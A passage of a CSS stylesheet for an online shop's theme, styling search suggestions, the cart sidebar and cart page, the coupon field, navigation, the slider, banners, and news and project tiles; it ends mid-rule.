    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    outline: none;
    color: #fff;
    text-align: left;
    padding: 0;
}
.search-block .search3 button {
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    width: 100%;
    text-align: left;
    padding-left: 5px;
}
.search-block .search3 button img {
    padding: 0;
    border: none;
    outline: none;
    margin: 9px;
}

header .search_suggest_container {
    position: absolute;
    top: 130%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transition: 300ms;
    z-index: 2;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
header .search_suggest_container.active {
    position: absolute;
    top: 110%;
    left: 0;
    width: 100%;
    visibility: visible;
    opacity: 100%;
    transition: 300ms;
}
.suggest-container {
    background: #fff;
}
.suggest-product {
    border-bottom: 1px solid #e1e1e1;
}
.suggest-product a {
    padding: 10px 15px;
    display: block;
    min-height: 86px;
}
.suggest-product a:hover {
    background-color: #f6f6f6;
}
.suggest-product img {
    float: left;
    margin-right: 15px;
    width: 70px;
    height: 70px;
}
.suggest-product h5 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px;
    margin-top: 0;
    text-align: left;
    color: #1e1e1e;
    font-weight: 300;
}
.suggest-product:hover h5 {
    text-decoration: underline;
}
.suggest-product .suggest-price {
    text-align: left;
    color: #1f1f1f;
    font-weight: 500;
}
.suggest-product .suggest-price .old-price {
    text-decoration: line-through;
    margin-right: 0;
}
.suggest-container .suggest-all a {
    padding: 12px;
    background: #1f1f1f;
    color: #fff;
    display: block;
}
.suggest-container .suggest-all a:hover {
    background: #000;
}


header.lower .shop .cart-form .product-pic img {
    margin: 0 20px 0 0;
}


header.lower .shop {
    text-align: right;
    padding-top: 18px;
    padding-left: 0;
    white-space: nowrap;
}
header.lower .shop a > span > img{
    margin: 0 3px 0 11px;
}
header.lower .shop a{
    color: #000;
}

header #cart_content_small .numeric-btn input {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    border: 0;
    font-size: 16px;
    margin:0;
    float:none;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    background: transparent;
}
header #cart_content_small .numeric-btn {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   border-radius: 100px;
   border: 1px solid #F5F5F5;
   background: #F5F5F5;
   display: flex;
   height: 40px;
   padding: 10px 16px;
   align-items: center;
   gap: 24px;
   align-self: stretch;
}

header #cart_content_small .numeric-btn .input-group {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: nowrap;
 align-content: center;
 justify-content: center;
 align-items: center;
 justify-content: space-between;
}
header #cart_content_small .numeric-btn .up {
 background: transparent;
 width: 14px;
 float:none;
 border: 0;
 margin:0;
 height: 14px;
 background: url(../image/plus.svg) no-repeat transparent center;
}
header #cart_content_small .numeric-btn .down {
 width: 14px;
 border:0;
 margin:0;
 float:none;
 background: url(../image/minus.svg) no-repeat transparent center;
 height: 14px;
}
header #cart_content_small .content-product{
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   flex-wrap: wrap;
   align-content: center;
   justify-content: space-between;
   align-items: center;
}
header #cart_content_small .cart-table .item-section{
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   flex-wrap: nowrap;
   align-content: center;
   justify-content: space-between;
   align-items: center;
}
header #cart_content_small .title {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    display: table;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 6px;
}
header #cart_content_small .code {
    color: #7B7B7B;
    font-family: 'Ubuntu', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 6px;
}


header #cart_content_small .price-block {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}

header #cart_content_small .price-block .old-price {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}


.cart-side-table {
    overflow-y: auto;
}

header #cart_content_small .pay,.pay,.pay:hover {
    display: flex;

    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    border-radius: 14px;
    background: #2F2F2F;
    color: #FFF;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    margin: 0 auto;
    font-weight: 500;
    margin-bottom: 9px;
    line-height: normal;
}
header #cart_content_small .go-back, .go-back, .go-back:hover {
    display: flex;

    height: 51px;
    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    flex-shrink: 0;
    border-radius: 14px;
    border: 0px solid #2F2F2F;
    background: transparent;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    margin: 0 auto;
    line-height: normal;
}
header #cart_content_small .go-cart, .go-cart, .go-cart:hover {
    display: flex;

    height: 51px;
    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    flex-shrink: 0;
    border-radius: 14px;
    border: 1px solid #2F2F2F;
    background: #FFF;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    margin: 0 auto;
    line-height: normal;
}

header #cart_content_small .cart-table {
    max-height: unset;
    height: calc(100vh - 255px);
    overflow: scroll;
}

/* WebKit browsers */
#cart_content_small .cart-table::-webkit-scrollbar {
    width: 12px;
    background-color: grey; /* Background color for the scrollbar track */
}

#cart_content_small .cart-table::-webkit-scrollbar-thumb {
    background-color: #2f2f2f; /* Color of the scrollbar thumb */
    border-radius: 6px;
}

/* Firefox */
#cart_content_small .cart-table {
    scrollbar-width: thin; /* Set the scrollbar width */
    scrollbar-color: #2f2f2f grey; /* Thumb color and track color */
}


header #cart_content_small .cart-side-table {
    overflow: hidden;
}

.side-discount-sum {
    color: #d90c05;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding:5px 35px 0;

    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.side-total {
    color: #000;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding:20px 35px;

    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}

.order-coupon .control-label {
    display: none;
}
.order-coupon {
 width: 413px;
 margin-top: 41px;
}
.order-coupon .coupon-block {
    max-width: 526px;

}
.order-coupon .coupon-block .input-group #button-coupon {
    background: #2F2F2F;
    color: #FFF;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    border-radius: 0;
    font-weight: 500;
    line-height: normal;
    border-radius: 0px 14px 14px 0px;
    padding: 15px 32px;
}
.order-coupon .coupon-block .input-group > input {
 padding: 16px 24px;
 color: #999;
 font-family: Ubuntu;
 font-size: 16px;
 border-radius: 14px 0px 0px 14px;
 font-style: normal;
 font-weight: 500;
 border:0!important;
 line-height: normal;
 background: #F4F4F4;
}


.order-cart-page {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 padding-bottom: 25px;
}
.order-cart-page .quantity {
    margin:0;
    width:auto;
}
#cart_content_small .cart-form .product-pic {
    width: auto;
}
.order-cart-page td img, #cart_content_small img {
    max-width: 80px;
    max-height: 80px;
}
/*.order-cart-page table a {
    display: table;
    width: auto;
}*/

.order-cart-page .cancel-item-btn {
    width: 24px;
    height: 24px;
    border:0;
    padding:0;
    margin:0;
    cursor: pointer;
    flex: 0 0 24px;
    background: url(../image/trash.svg) no-repeat transparent center;
}
.order-cart-page th {
    color: #2F2F2F;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding:22px 0;
    line-height: normal;
    border-bottom: 1px solid #E1E1E1;
}
.order-cart-page .code {
    color: #7B7B7B;
    font-family: Ubuntu;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    margin-bottom: 4px;
    line-height: normal;
}
.order-cart-page .title {
    color:#0C0308;
    font-family: Ubuntu;
    font-size: 16px;
    text-align: left;
    font-style: normal;
    font-weight: 500;
    margin-bottom: 4px;
    display: table;
    line-height: normal;
}
.order-cart-page td {
    color: #000;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    padding:10px 10px;
    font-weight: 300;
    border-bottom: 1px solid #E1E1E1;
    line-height: 130%; /* 20.8px */
}
.order-cart-page td.product-price, .order-cart-page td.product-total {
/*    min-width: 120px;*/
white-space: nowrap;
}

.order-cart-page .numeric-btn input {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    border: 0;
    font-size: 16px;
    margin:0;
    float:none;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    background: transparent;
}
.order-cart-page .numeric-btn {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   border-radius: 100px;
   border: 1px solid #F5F5F5;
   background: #F5F5F5;
   display: flex;
   height: 40px;
   padding: 10px 16px;
   align-items: center;
   gap: 24px;
   align-self: stretch;
}

.order-cart-page .numeric-btn .input-group {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: nowrap;
 align-content: center;
 justify-content: center;
 align-items: center;
 justify-content: space-between;
}
.order-cart-page .numeric-btn .up {
 background: transparent;
 width: 14px;
 float:none;
 border: 0;
 cursor: pointer;
 padding: 0;
 margin:0;
 height: 14px;
 background: url(../image/plus.svg) no-repeat transparent center;
}
.order-cart-page .numeric-btn .down {
 width: 14px;
 border:0;
 padding: 0;
 cursor: pointer;
 margin:0;
 float:none;
 background: url(../image/minus.svg) no-repeat transparent center;
 height: 14px;
}

.order-cart-page .side-cart {
    background: #F4F4F4;
    padding:30px 20px;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    max-width: 285px;
    width: 100%;
}

.order-cart-page .cart-content {
    width: calc(100% - 40px - 285px);
}
.order-cart-page #discount-sum {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 color:#d90c05;
 margin-bottom: 5px;
}
.order-cart-page #sub-total {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 margin-bottom: 31px;
}

.cart-form {
    position: fixed;
    top: 0;
    right: 0;
    padding-bottom: 100px;
    width: 400px;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
.cart-form.form-content {
    height: 100vh;
    white-space: normal;
}
.cart-form .cart-table {
    max-height: 60vh;
    overflow: auto;
    margin-bottom: 45px;
}
.cart-form .product-pic {
    width: 70px;
}
.cart-form .item-title {
    width: 250px;
    text-align: left;
}
.cart-form .item-section {
    padding: 20px;
}
.cart-form .item-row {
    width: 250px;
    margin-top: 15px;
}
.cart-form .spinner-btn {
    padding: 0;
}
.cart-form .old-price {
    margin-right: 0;
}
.cart-form .new-price {
    margin-left: 10px;
    color:#d90c05!important;
}
.cart-form .submit-btn {
    font-size: 19px;
    line-height: 60px;
    height: 60px;
}
.cart-form .arrow {
    height: 60px;
}
.cart-form .required-block {
    bottom: 60px;
}
.spinner-btn {
    padding: 0;
}

.login-header {
    position: relative;
}
.login_content_small {
    position: absolute;
    top: 180%;
    right: 0;
    width: 400px;
    z-index: 8;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}


.login_content_small .submit-btn {
    font-size: 19px;
    line-height: 60px;
    height: 60px;
    right: 0;
    position: static;
}
.login_content_small .arrow {
    height: 60px;
}
.person-type-btns-wrap > ul {
    padding-top: 26px;
}
.login-header {
    max-width: 131px;
    white-space: nowrap;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}


nav {
    background-color: #2f2f2f;
    height: auto;
    line-height: normal;
}
.navigation {
    display: flex;
    line-height: 24px;
    font-size: 14px;
}
.navigation a {
    font-size: 14px;
}
.navigation .menu-li {
    position: relative;
    text-align: center;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    flex: auto;
    justify-content: center;
}
.navigation .menu-li:hover,
.navigation .menu-li.active {
    background: #000;
}
.navigation .menu-li span,
.navigation .menu-li a,
.navigation .menu-li a:hover {
    color: #fff;
    padding: 12px 8px;
    display: inline-block;
    font-size: 0.95em;
}
.navigation .menu-li:last-child span,
.navigation .menu-li:last-child a {
    color: #e54b4b;
}

.navigation .level2 {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 300ms;
    top: 115%;
    left: 0;
    z-index: 10;
    padding: 0;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
.navigation .menu-li.has-children:hover .level2 {
    visibility: visible;
    opacity: 100;
    transition: 300ms;
    top: 100%;
    left: 0;
}
.navigation .menu-li .level2 {
    min-width: 500px;
    display: flex;
    flex-wrap: wrap;
}
.navigation .menu-li .level2 li {
    flex: 50%;
    text-align: left;
}
.navigation .menu-li .level2 a {
    padding: 8px 12px;
    color: #1e1e1e;
    text-align: left;
    text-transform: none;
    display: block;
}
.navigation .menu-li .level2.level2-small {
    flex-direction: column;
    min-width: 100%;
}
.navigation .menu-li .level2.level2-small a {
    white-space: nowrap;
}


.slider.slick-dotted.slick-slider {
    /*max-height: 43vw;*/
    /*overflow-y: hidden;*/
    margin-bottom: 0;
}

.slider .carousel-flex {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
@media (max-width: 768px) {
    .slider .carousel-flex {
        flex-direction: column-reverse;
    }
}

.home-slider-container {
    padding: 0 10px;
}
.slider img {
    outline: none;
    width: 100%;
    height: auto;
}
.slider .slick-prev {
    left: -50px;
    margin-bottom: 25px;
}
.slider .slick-next {
    right: -50px;
    margin-bottom: 25px;
}

.slider .slick-dots {
    position: relative;
    z-index: 2;
    bottom: 0;
    margin-top: 6px;
}
.slider .slick-dots li button:before {
    font-size: 12px;
    color: #000;
    opacity: 1;
}
.slider .slick-dots li.slick-active button:before {
    color: #666;
}
.slider .slick-arrow.slick-next {
    color: #fff;
}
.slider .slick-arrow.slick-prev {
    background: url(../image/arrow-left3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.slider .slick-arrow.slick-prev:hover {
    background: url(../image/arrow-left3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.slider .slick-arrow.slick-next {
    background: url(../image/arrow-right3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.slider .slick-arrow.slick-next:hover {
    background: url(../image/arrow-right3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.slider .caption {
    color: #000;
}
.slider.home-slider-parted h2 {
    font-size: 40px;
    line-height: 50px;
    text-align: center;
    position: relative;
    margin-bottom: 30px;

    font-family: "Nexa", Arial, serif;
    font-optical-sizing: auto;
    font-weight: bold;
    font-style: normal;
}
.slider.home-slider-parted a {
    outline: none;
}
.slider.home-slider-parted a h2 {
    color: #000;
    outline: none;
}
.slider.home-slider-parted h2:after {
    content: "";
    position: absolute;
    top: 116%;
    left: calc(50% - 30px);
    width: 60px;
    height: 3px;
    background: #2f2f2f;
    transition: 300ms;
}
.slider.home-slider-parted:hover h2:after {
    left: calc(50% - 60px);
    width: 120px;
    transition: 300ms;
}

.slider .caption p {
    margin: 5px 0;
    line-height: 1.30;
    text-align: center;
}

.slider .caption .link_more {
    margin-top: 30px;
    text-align: center;
}
.slider .caption .link_more a {
    display: inline-block;
    background: #2f2f2f;
    color: #fff;
    border-radius: 12px;
    padding: 16px 32px;
}
.slider .caption .link_more a:hover {
    background: #000;
}

.slider .flex {
    display: flex;
    flex-direction: column;
    margin: 25px 0;
    justify-content: center;
    flex: 1;
    min-height: 30vw;
}
.slider .flex > * {
    flex: 1;
}

.slider .WHITE {
    background: #2f2f2f;
}
.slider .WHITE .caption {
    color: #fff;
    padding-left: 60px;
}
.slider .WHITE .caption h2 {
    color: #fff;
}
.slider .WHITE .caption h2 a {
    color: #fff;
}
.slider .WHITE .caption p a {
    background: #fff;
    color: #2f2f2f;
    transition: 300ms;
}
.slider .WHITE .caption p a:hover {
    background: #fff;
    color: #000;
    transition: 300ms;
}


@media (max-width: 600px) {
    .slider {
        padding-top: 0;
        padding-bottom: 0;
    }
    .slider.slick-dotted.slick-slider {
        margin-bottom: 30px;
    }
    .slider .caption {
        position: static;
        padding: 15px;
        background: #2f2f2f;
        font-size: 20px;
        line-height: 28px;
    }
    .slider .BLACK .caption {
        background: #fff;
    }
    .slider .slick-prev {
        top: 25%;
    }
    .slider .slick-next {
        top: 25%;
    }
    .slider .slick-dots {
        top: 35%;
        bottom: auto;
    }
}


.faq {
    background: #fff;
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    -moz-box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    margin-bottom: 40px;
}
.faq {

}


.manufacturer-legend {
    margin: 20px 0;
    padding: 12px 25px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    background: #f5f5f5;
}
.manufacturer-legend p {
    padding: 0;
    margin: 0;
}
.manufacturer-list {
    margin-bottom: 75px;
}
.manufacturer-list h2 {
    font-weight: 500;
}
.manufacturer-list .list-item {
    margin-bottom: 6px;
    margin-bottom: 12px;
}
.manufacturer-list .list-item a {
    color: #1f1f1f;
}
.manufacturer-list .list-item a:hover {
    color: #23527c;
}


.categories-intro {
    padding-top: 25px;
    padding-bottom: 25px;
    font-size: 0.9em;
}
.categories-intro li {
    display: inline-block;
}
.categories-intro .categories-title {
    color: #939393;
    padding-right: 10px;
}
.categories-intro .cati {
    color: #2496c7;
    padding: 0 10px;
}



.front_banner .banners {
    display: flex;
    flex-wrap: wrap;
}
.front_banner .banners .pleft {
    width: 67%;
}
.front_banner .banners .pright {
    width: 33%;
    display: flex;
    flex-wrap: wrap;
}

.front_banner .banner.nr0 {
    width: 100%;
}
.front_banner .banner {
    width: 50%;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.front_banner .banner img {
    width: 100%;
    height: auto;
    transition: 300ms;
}
.front_banner .banner img:hover {
    filter: brightness(90%) contrast(110%);
    transition: 300ms;
}
.front_banner .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.front_banner .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}



#advantages {
    display: block;
}
.advantages {
    padding: 35px 0 60px 0;
    position: relative;
}
.advantages img {
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
    vertical-align: top;
}
.advantages h3 {
    font-size: 14px;
    margin-top: 0;
}
.advantages div {
    font-size: 14px;
}


.container-fluid.clone-image-content {
    /*max-width: 1680px;*/
    margin: 0 auto;
}
.container-fluid.home_projects {
    /*max-width: 1680px;*/
    margin: 0 auto;
}
.container.clone-image-content {
    margin: 0 auto;
}
.container.home_projects {
    margin: 0 auto;
}

.container.cd-gallery {
    width: 100%;
}
.container.cd-gallery > .container{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/*
.container.news-projects {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
*/
.home_projects .projects {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.home_projects .projects .pleft {
    width: 50%;
}
.home_projects .projects .pright {
    width: calc(100% - 6px);
    display: flex;
    flex-wrap: wrap;
}
.home_projects .projects {
    display: flex;
    flex-wrap: wrap;
}

.home_projects .projects .pleft {
    width: 100%;
}

.home_projects .project.nr0 {
    width: 100%;
}
.home_projects .project {
    width: calc(50% - 10px);
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 5px 5px;
    padding: 0;
    overflow: hidden;
}
.home_projects .project img {
    width: 100%;
    height: auto;
}
.home_projects .project .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.25);
    opacity: 0;
    transition: 300ms;
}
.home_projects .project:hover .overlay {
    opacity: 1;
    transition: 300ms;
}
.home_projects .project .overlay .info {
    position: absolute;
    text-align: center;
    bottom: 5%;
    left: 5%;
    right: 5%;
    color: #fff;
    transition: 300ms;
}
.home_projects .project:hover .overlay .info {
    bottom: 10%;
    transition: 300ms;
}
.home_projects .project .overlay .info h3 {
    font-weight: 500;
    color: #fff;
}
.home_projects .project .overlay .info h3 span {
    position: relative;
}
.home_projects .project .overlay .info h3 span:after {
    content: "";
    position: absolute;
    top: calc(100% + 8px);
    background: #fff;
    left: calc(50% - 20px);
    width: 40px;
    height: 2px;
}
.home_projects .project .overlay .info div {
    padding-bottom: 10px;
    font-size: 0.85em;
}
.home_projects .project .overlay .info > span {
    text-decoration: underline;
}

.home_projects .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.home_projects .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}




.home_news .newss {
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
}
.home_news .newss .pleft {
    width: 50%;
    display: inline-block;
}
.home_news .newss .pright {
    width: calc(50% - 4px);
    display: inline-block;
}
.home_news .news {
    display: flex;
    flex-wrap: wrap;
}

.home_news .news .pleft {
    width: 50%;
}
.home_news .news .pright {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.home_news .news {
    display: flex;
    flex-wrap: wrap;
}

.home_news .news .pleft {
    width: 100%;
}

.home_news .news.nr0 {
    width: calc(100% - 10px);
}
.home_news .news {
    width: calc(100% - 10px);
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 5px 10px;
    padding: 0;
    overflow: hidden;
}
.home_news .news img {
    width: 100%;
    height: auto;
}
.home_news .news .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.25);
    opacity: 0;
    transition: 300ms;
}
.home_news .news:hover .overlay {
    opacity: 1;
    transition: 300ms;
}
.home_news .news .overlay .info {
    position: absolute;
    bottom: 5%;
    left: 5%;
    right: 5%;
    color: #fff;
    text-align: center;
    transition: 300ms;
}
.home_news .news:hover .overlay .info {
    bottom: 10%;
    transition: 300ms;
}
.home_news .news .overlay .info h3 {
    font-weight: 500;
    color: #fff;
}
.home_news .news .overlay .info h3 span {
    position: relative;
    display: block;
}
.home_news .news .overlay .info h3 span:after {
    content: "";
    position: absolute;
    top: calc(100% + 8px);
    background: #fff;
    left: calc(50% - 20px);
    width: 40px;
    height: 2px;
}
.home_news .news .overlay .info div {
    padding-bottom: 10px;
    font-size: 0.85em;
}
.home_news .news .overlay .info > span {
    text-decoration: underline;
}

.home_news .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.home_news .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}

@media(max-width: 768px) {
    .news-projects {
        width: 100%;
    }
    .home_news {
        padding-left: 0;
    }
    .home_projects {
        padding-left: 0;
    }
    .home_news .news.nr0 {
        width: calc(100% - 5px);
    }
    .home_news .newss .pright {
        width: calc(50% - 11px);
        display: inline-block;
        margin-left: 5px;
    }
    .home_news .news.nr1 .overlay .info,
    .home_news .news.nr2 .overlay .info {
        font-size: 80%;
        bottom: 10px;
    }
    .container .row.carousel-flex {
        margin-left: 0;
        margin-right: 0;
    }
}


.news-news h2 {
    font-family: "Nexa", Arial, serif;
    font-optical-sizing: auto;
    font-weight: bold;
    margin-top: 30px;
    font-size: 40px;
    line-height: 45px;
    font-style: normal;
    text-align: center;
}
.news-news {
    display: block;
    margin-bottom: 60px;
}
.news-news {
    display: block;
    text-align: justify;
    margin-bottom: 60px;
}


.project-info h2 a {
    color: #000;
}
.project-info .more {
    text-align: left;
    margin-bottom: 10px;
}
.project-info .more a {
    color: #fff;
    background: #2f2f2f;
    padding: 8px 12px;
    display: inline-block;
    font-size: 0.85em;
}
.project-info .more a:hover {
    background: #000;
}




.new-main .tw-holder a.fancybox {
    height: 550px;
}
@media (max-width: 1660px) {
    .new-main .tw-holder a.fancybox {
        height: 375px;
    }
}
@media (max-width: 1367px) {
    .new-main .tw-holder a.fancybox {
        height: 300px;
    }
}
@media (max-width: 767px) {
    body .heightfix {
        height: auto;
    }
    .new-main .tw-holder a.fancybox {
        height: 60vw;
    }
}
.new-main .heightfix {
    padding: 5px;
    margin-bottom: 40px;
}
.news-news .new-main .heightfix {
    padding: 5px;
    margin-bottom: 0px;
}
.new-main .decorate-line {
 margin: 3% auto 3%;
}
.new-main .test-inner-wrapper:after {
 padding-top: 0;
}
.news-news .project-info {
    clear: both;
    margin-top: 30px;
    padding-top: 30px;
}



@media (min-width: 1367px) {
    .image-block-content-white-block.text-content {
        margin-top: 0px;
    }
}

.image-block-content-white-block.text-content {
    padding: 40px 0!important;
}
.image-block-content-white-block h1 {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 15px;
}
.image-block-content-white-block.text-content>p {
    font-size: 13px;
    line-height: 20px;
    text-align: justify;
}



.clear { clear: both;}

.loading {
    background-image: url(/image/templates/loading.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-color: #FFF;
    bottom: 0;
    /*cursor: wait;*/
    cursor: default;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 200;
}

@media all and (max-width:993px) {

}

.full-title h3 {
    margin-top: 10px !important;
}

/*.pagination-container {display: none;}*/

#is-logged {display: none}

.color-red {
    color: #d90c05 !important;
}

.color-dark {
    color: #1e1e1e !important;
    font-weight: 400;
}

.filter-toolbar {
    width: 90%;
    margin: 0 auto;
    /*overflow: hidden;*/
    margin-bottom: 50px;
    font-weight: 300;
    display: none;
    font-family: Ubuntu, sans-serif;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    color: #1e1e1e;
}

.filter-toolbar ul > li { display: inline-block; }
.no-touch .filter-toolbar ul > li:hover { color: #d90c05; cursor: pointer }

.filter-toolbar ul li:after { content: "|"; padding: 0 .5em; color: #1e1e1e !important; }

.filter-toolbar ul li:last-child:after { content: ""; padding: 0 .5em; }

li.filter-item-active { color: #d90c05; }

.filter-link {
    /*font-size: 17px;*/
    height: 20px;
    line-height: 20px;
    color: #acacac;
}
/*
@media (min-width: 1367px) {
    .item-block {
        width: calc(33.3% - 95px);
    }
}
*/
@media (max-width: 600px) {
    .filter-toolbar {
        display: none;
    }
    .products-history .item-block {
        width: 50%;
    }
    .more-info {
        display: flex;
        flex-direction: column;
    }
/*    .more-info li {
        border-right: none;
    }*/
    .description-menu {
        margin-bottom: -23px;
    }
}

#search-wrap {
    padding: 0 30px;
    background-color: #fff;
    margin-top: 40px;
}

.search-model {
    color: #acacac;
    font-size: 12px;
}

/*.search-model:before {*/
    /*content: ', ';*/
/*}*/

.price-search {
    margin-top: 5px;
    margin-left: 80px;
}

.search-input-title {
    color: #acacac;
    font-size: 12px;
    margin-bottom: 0;
}

.search-title {
    width: 290px;
}

.item-section-search {
    padding: 20px 30px;
    padding-left: 0;
    padding-right: 0;
}
.item-section.item-section-search:last-child {
    margin-bottom: 128px;
}
#search-wrap .price-block {
    text-align: left;
    float: left;
}

.search-wrap-mobile .search-title {
    width: 280px;
}

.search-wrap-mobile .product-pic-search {
    width: 60px;
}

@media (max-width: 992px) {
    .filter-toolbar {
        margin-bottom: 70px;
    }
}


.additional-main {
    margin-bottom: 12px;
}
l
.shipping-loading{
    background:url(/image/templates/loadingD.svg) no-repeat center bottom; 
    width:30px; 
    height:34px; 
    margin-right:9px; 
